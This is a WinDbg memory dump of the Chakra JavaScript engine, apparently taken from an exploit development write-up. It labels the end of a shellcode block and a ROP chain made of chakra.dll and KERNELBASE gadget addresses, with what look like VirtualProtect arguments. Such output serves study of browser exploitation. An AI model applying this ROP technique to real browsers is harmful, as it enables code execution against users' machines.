 Command
0:033> dqs chakra+0x74b280-0x60 L20
00007fff`3d82b220 56a2b5f0`c2c74959 End of shellcode
00007fff`3d82b228 0000d5ff`00000000
00007fff`3d82b230 00000000`00000000
00007fff`3d82b238 00000000`00000000
00007fff`3d82b240 00000000`00000000
00007fff`3d82b248 00000000`00000000
00007fff`3d82b250 00000000`00000000
00007fff`3d82b258 00000000`00000000
00007fff`3d82b260 00000000`00000000
00007fff`3d82b268 00000000`00000000
00007fff`3d82b270 00000000`00000000
00007fff`3d82b278 00000000`00000000
00007fff`3d82b280 00007fff`3d657fd4 chakra!LowererMD::GenerateFastDivByPow2+0x354
00007fff`3d82b288 00007fff`3d80e128 chakra!VirtualTableInfo<Js::CompoundString>::Address
00007fff`3d82b290 00007fff`3d126377 chakra!PlatformAgnostic::DateTime::UtcToLocalFast+0x37
00007fff`3d82b298 00007fff`3d82e030 chakra!JITManager::s_jitManager+0x800
00007fff`3d82b2a0 00007fff`3d1d6270 chakra!Js::InternalStringComparer::Equals+0x18
00007fff`3d82b2a8 41414141`41414141
00007fff`3d82b2b0 41414141`41414141
00007fff`3d82b2b8 41414141`41414141 ROP chain
00007fff`3d82b2c0 41414141`41414141
00007fff`3d82b2c8 41414141`41414141
00007fff`3d82b2d0 00007fff`3d126377 chakra!PlatformAgnostic::DateTime::UtcToLocalFast+0x37
00007fff`3d82b2d8 00000000`00000000
00007fff`3d82b2e0 00007fff`3d0fd2c9 chakra!IR::PropertySymOpnd::SetObjTypeSpecFldInfo+0x1d
00007fff`3d82b2e8 00000000`00001000
00007fff`3d82b2f0 00007fff`3d656231 chakra!Lowerer::LowerLdWasmFunc+0x1d5
00007fff`3d82b2f8 00000000`00000040
00007fff`3d82b300 00007fff`3d657fd4 chakra!LowererMD::GenerateFastDivByPow2+0x354
00007fff`3d82b308 00007fff`58b732c0 KERNELBASE!RegEnumValueA+0x704d0
00007fff`3d82b310 00007fff`3d352beb chakra!Js::InterpreterStackFrame::DelayDynamicInterpreterThunk+0x4b
00007fff`3d82b318 00007fff`3d0f18b9 chakra!Js::TaggedInt::Add+0x51